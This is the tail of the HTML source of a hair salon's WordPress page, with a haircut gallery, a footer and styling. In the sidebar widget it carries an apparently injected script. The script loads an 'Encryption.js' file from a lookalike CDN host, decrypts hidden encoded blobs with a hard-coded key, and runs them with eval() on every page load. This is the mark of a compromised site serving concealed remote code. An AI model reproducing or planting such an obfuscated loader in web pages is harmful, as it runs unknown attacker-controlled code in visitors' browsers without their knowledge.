				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>